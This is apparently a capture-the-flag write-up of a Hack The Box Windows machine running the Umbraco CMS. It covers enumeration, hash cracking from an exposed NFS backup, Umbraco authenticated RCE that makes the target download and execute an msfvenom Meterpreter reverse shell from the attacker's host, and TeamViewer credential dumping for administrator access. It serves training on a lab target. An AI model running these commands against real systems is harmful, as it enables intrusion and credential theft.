
Jump Ahead: Enum – User – Root – Resources
TL;DR;
To solve this machine, we begin by enumerating open services – notably finding ports 21, 80, 445, 135, 139, and 2049. From the network share, we find a hashed password for admin@htb.local, which after cracking it, allows us to log into Umbraco on the webserver. With authenticated access to Umbraco, we can exploit a Remote Code Execution (RCE) vulnerability, allowing us to upload and run a reverse shell. Now we have user.txt. Looking at installed applications, we see TeamViewer is installed. Retrieving stored credentials, we now have gained access to the system as Administrator – getting root.txt.
Enumeration
Like all machines, we begin by enumerating services with nmap.
$ nmap -A -oA scans/nmap/tcp-scripts -p- --min-rate 3000 10.10.10.180
# Nmap 7.80 scan initiated Sun Apr 12 08:08:43 2020 as: nmap -A -oA scans/nmap/tcp-scripts -p- --min-rate 3000 10.10.10.180
Warning: 10.10.10.180 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.180
Host is up (0.049s latency).
Not shown: 64816 closed ports, 703 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 3m03s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-12T13:13:30
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Apr 12 08:11:23 2020 -- 1 IP address (1 host up) scanned in 159.67 seconds
From our results, we notably find FTP, SMB, HTTP, and NFS services running. Next, we launch gobuster to look for directories and files we may potentially access.
$ gobuster dir -t 30 -u 10.10.10.180 -w /opt/khaotic/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt -o scans/web/gobuster-80-rmd.txt
/install (Status: 302)
/home (Status: 200)
/Install (Status: 302)
/Home (Status: 200)
/INSTALL (Status: 302)
/Intranet (Status: 200)
/People (Status: 200)
/Person (Status: 200)
/‎ (Status: 200)
/HOME (Status: 200)
/BLOG (Status: 200)
/About-Us (Status: 200)
/1111 (Status: 200)
/CONTACT (Status: 200)
/INTRANET (Status: 200)
/PRODUCTS (Status: 200)
/1117 (Status: 200)
/1118 (Status: 200)
/1116 (Status: 200)
/1148 (Status: 200)
$ gobuster dir -t 30 -u 10.10.10.180 -w /opt/khaotic/wordlists/seclists/Discovery/Web-Content/raft-medium-files.txt -o scans/web/gobuster-80-rmf.txt
[...]
Looking at FTP, we see that it allows anonymous authentication, however, SMB and RPC do not. Looking at the NFS exported shares, we see there is one (site_backups) that we are allowed to access.
$ showmount -e 10.10.10.180

Running showmount to look for exported shares
Getting User
Looking around the webserver, we go to http://10.10.10.180/contact/. There, we see a map and a link that says “Go to back office and install forms”. Clicking the link, we are forwarded to http://10.10.10.180/umbraco/#/login/false?returnPath=%252Fforms.

The contact page 
The back office link redirects to Umbraco
Doing some research on Umbraco, we learn “Umbraco is an open-source content management system platform for publishing content on the World Wide Web and intranets.” Typically with Content Management Systems (CMSs), we are able to get RCE or install a backdoor of some type, so we research this for Umbraco. Doing so, we learn that it is vulnerable to Authenticated RCE, and find a script to do it. Since we need credentials to access the CMS, we can mount the NFS share using mount.nfs to look for them.
$ sudo mount.nfs $RHOST:site_backups ./nfs-mount/ -w

Mounting the NFS share
Next, we use grep to recursively search for credentials. Doing so, we initially got too many results, however, we did get a username. To narrow our results, we researched where Umbraco stored credentials, and retrieved password hashes from it.

Looking for files that make contain a username or password 
Looking for credentials in Umbraco
Using hashcat, we are able to crack the hash to get a password for admin@htb.local.
$ hashcat -m100 <hash> wordlists/rockyou.txt

Cracking admin’s hash
Using the credentials to log into the Umbraco interface, we can confirm they work. Next, we use the authenticated RCE script we previously found to find a writable directory, upload a reverse shell, and run the reverse shell.
$ python3 exploit.py -u admin@htb.local -p password -i http://$RHOST -c powershell.exe -a "ls C:/"
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.42 LPORT=9999 -f exe > meter.exe
$ python3 exploit.py -u admin@htb.local -p password -i http://$RHOST -c powershell.exe -a "-NoP Invoke-WebRequest -Uri 'ht
tp://10.10.14.42/meter.exe' -OutFile 'C:/ftp_transfer/meter.exe'"
$ python3 exploit.py -u admin@htb.local -p password -i http://$RHOST -c powershell.exe -a "ls C:/ftp_transfer"
$ python3 exploit.py -u admin@htb.local -p password -i http://$RHOST -c powershell.exe -a "C:/ftp_transfer/meter.exe"

Looking for a directory to upload to 
Uploaded our shell 
Got our reverse shell
Once we are on the machine, we browse around and find C:\Users\Public\user.txt.

Got user.txt
Getting Root
Looking around C:\Program Files (x86), we see that TeamViewer is installed. Using Metasploit‘s post/windows/gather/credentials/teamviewer_passwords module, we are able to dump a password.

Looking at installed programs 
Dumping TeamViewer’s password
Using the password, we are able to gain access to the machine as administrator, and read root.txt.

Got shell as system 
Was able to read root.txt
Thank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!